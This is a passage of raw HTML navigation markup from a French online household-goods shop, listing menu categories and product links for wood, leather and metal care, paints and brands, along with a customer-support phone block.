class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rénovateur Parquet</span><span class="sub-title">Parquet et Sol Stratifié</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/20-cire-a-dorer-eclador" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Cire à Dorer ECLADOR</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/92-raviveur-pour-bois-lighting-starwax" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Raviveur Bois</span><span class="sub-title">Lightning et Starwax</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/672-teinte-bois-exotiques-wenge-tinxirol-3129576490057.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Teinte Bois Exotique</span><span class="sub-title">Teck Tinxirol</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/665-bouche-pore-fond-dur-incolore-tinxirol-3167620362158.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Bouche Pore Fond Dur Incolore</span><span class="sub-title">Tinxirol</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/21-crochet-x-pour-fixation-tableaux" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crochets X</span><span class="sub-title">Fixation Tableau</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/56-entretien-du-cuir" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Cuir</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/845-creme-nourissante-pour-cuir-eres-5410458305957.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Leder Cuir Crème ERES</span><span class="sub-title">crème nourrissante cuir</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/846-savon-cuir-eres-5410458305650.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Leder-Zeep ERES</span><span class="sub-title">Savon Cuir</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/851-huile-de-pied-de-boeuf-paulin-5410458305452.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Huile Pied de Boeuf</span><span class="sub-title">P.Paulin</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/729-savon-doux-regenerant-cuir-starwax-3365000006849.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Savon Doux Regénérant Cuir</span><span class="sub-title">Starwax</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/730-lingettes-soin-du-cuir-starwax-3365000013564.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Lingettes Soin du Cuir</span><span class="sub-title">Starwax</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/718-creme-nourrissante-pour-cuir-starwax.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crème de Soin Cuir Starwax</span><span class="sub-title">Crème nourrissante Fabriquée en France</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/839-beaute-du-cuir-impermeabilisant-anti-taches-invulner-saphir-3324010745001.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Invulner Protector SAPHIR</span><span class="sub-title">Imperméabilisant, Beauté du Cuir</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/45-argenterie-or" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Metaux</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/87-metal-polish" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Metal Polish OUATOR</span><span class="sub-title">Entretien des métaux</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/88-creme-decor-zebraline" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crème Décor Zebraline</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/89-brillant-breton" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Brillant Breton Bleu / Jaune</span><span class="sub-title">Argenterie, Cuivre, Glaces, Tous metaux et inoxydable</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/90-pate-a-polir" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Pâte à Polir BISTRO</span><span class="sub-title">Argent et Cuivre</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/91-nettoyant-special-starwax" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Nettoyant Metaux Starwax</span><span class="sub-title">Argent, Alu-inox, Chrome Fabriqué en France</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/home/811-bain-pour-largenterie-silver-bath-hagerty-610928017252.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Sylver Bath professionnel</span><span class="sub-title">Bain Argenterie, Hagerty</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/93-bain-jewel-clean-hagerty" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Bains Bijoux</span><span class="sub-title">Or, Argent, Hagerty et Silver Clean</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/25-peintures" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peintures</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/30-peinture-antirouille-pour-acier-fonte-fer" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peinture antirouille Acier, Fonte, Fer</span><span class="sub-title">Eclador/Tolalu, Bredac</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/43-dorure-acrylique" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Dorure Metalisée Nacrée</span><span class="sub-title">ACRYL DORE, ECLADOR, TOLALU</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/109-pinceaux" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Pinceaux Pro</span><span class="sub-title">Queue de morue, Rechampir, Radiateur</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/107-gants-de-travaux" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Gants de Travaux</span><span class="sub-title">MARIO KELI FRANCE Normes Européennes</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/peintures/992-peinture-a-tableaux.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peinture Tableau Mate</span><span class="sub-title">Sans solvant - sans odeur BREDAC</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/125-decoration-et-protection" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peinture Phosphorescente Fluo</span><span class="sub-title">Décoration et Protection - BREDAC</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/fabricants" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Les Marques</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/20_tinxirol" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Tinxirol</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/8_dylon-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Dylon</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/28_rubigine" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rubigine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/17_acryl-dore" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Acryl Doré</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/66_kapo" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Kapo Anti-mites</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/33_avel" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Avel</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/10_rolser" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rolser</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/24_bialetti" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Bialetti</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/67_lightning" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Lightning</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/73_yoko-design" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Yoko Design</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/7_derriere-la-porte" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Derrière la Porte</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/35_crochet-x-pour-fixer-cadres" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crochets X</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/2_mastrad-cuisine" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Mastrad Cuisine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/26_therias-et-l-econome" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Therias et L'économe</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/11_starwax" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Starwax</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/3_oxo" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Oxo Cuisine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/18_polydiam-s" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Polydiams</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/1_brabantia" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Poubelles Brabantia</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/12_spado" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Spado</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/75_bokashi-plastika-skaza" target="_top"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">BOKASHI PLASTIKA SKAZA</span><span class="sub-title">Composteur de déchets alimentaires</span></span></span></a></li></ul></div></div></div></div></div></li></ul></div>
	</nav>
			</div>

	</div><div	class="col-xxl-2-4 col-xl-2-4 col-lg-2-4 col-md-8 col-sm-9 col-xs-10 col-sp-10 right-middle-header DeoColumn "
		>
									
    <div class="block header-phone DeoImage">
                                                
    <div class="media">
        <div class="left-block">
                                                                        <img src="/themes/deo_furniture/assets/img/modules/deotemplate/images/service-icon-16.png" class="img-fluid "
                                                                                    title=""
                            alt=""/>
                       
                                    </div>
        <div class="right-block">
                            <div class="image_description">
                    <p>Support Client</p><p style="color: #e37761; margin-bottom: 0; font-size: 18px; font-weight: bold;">01 43 65 76 86</p>                </div>
                    </div>
    </div>

    </div>

	</div>
							</div>
		</div>
	</div>
</div>
							</div>
		</nav>
	

	
		<div class="header-top">
								<div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-bottom-header DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-2-4 col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-bottom-header DeoColumn "
		>
										<div id="memgamenu-form_8707375822787444" class="DeoMegamenu DeoMegamenu">
						<div class="deo-vertical-menu popup-menu" data-megamenu-id="form_8707375822787444" data-type="vertical">
		<p style="font-family:'Lora',serif;" class="vertical-menu-button"><i class="deo-custom-icons"></i><span>Catégories</span></p>
		<div class="box-content">
			<ul class="nav navbar-nav megamenu vertical left"><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/25-peintures" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peintures</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1487645907" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div><div class="row"><div class="mega-col  col-xxl-6 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646216834" > <div class="mega-col-inner "></div></div><div class="mega-col  col-xxl-6 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646219236" > <div class="mega-col-inner "></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/17-produits-ecologiques" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Produits Ecologiques</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1645890193" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div><div class="row"><div class="mega-col  col-xxl-6 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1571554734" > <div class="mega-col-inner "></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/5-ustensiles-de-cuisine" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Ustensiles de Cuisine</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646220714" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/34-entretien-surfaces-et-sols" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien Surfaces et Sols</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646220418" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/85-entretien-salle-de-bain" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien Salle de bain</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222096" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/4-poubelle-et-sacs-brabantia" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Poubelles Brabantia</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222507" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/14-litiere-accessoires-chats-chiens" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Litière Accessoires Chats Chiens</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222712" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/101-piles-duracell-et-energizer" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Piles Duracell et Energizer</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222882" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/19-bazar-maison-cuisine" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Le Bazar</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223168" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/53-insecticides" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Insecticides</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223288" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/80-entretien-des-textiles" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Textiles</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223433" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/38-entretien-meuble-bois" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Bois</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223550" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/56-entretien-du-cuir" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Cuir</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223694" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/86-entretien-cuisine" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien Cuisine</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223769" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown " ><a 